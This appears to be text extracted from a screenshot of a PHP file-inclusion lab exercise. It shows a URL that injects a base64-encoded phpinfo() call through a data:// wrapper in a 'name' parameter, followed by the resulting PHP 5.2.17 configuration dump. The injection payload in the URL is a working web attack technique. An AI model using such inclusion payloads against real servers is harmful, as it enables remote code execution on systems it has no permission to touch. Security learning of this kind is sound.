 phpinfo()
192.168.10.150/1.php/?name=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
PHP Version 5.2.17
php
System Windows NT DESKTOP-OD2JG4H 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
C:\tool\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for
additional .ini files
(none)
additional .ini files
parsed
(none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory
Manager
enabled
IPv6 Support enabled
Registered PHP
Streams
php, file, data, http, ftp, compress.zlib, compress.bzip2, zip
Registered Stream
Socket Transports
tcp, udp
Registered Stream
Filters
convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.2.0, Copyright (c) 1998-2010 Zend Technologies
Powered By
Zend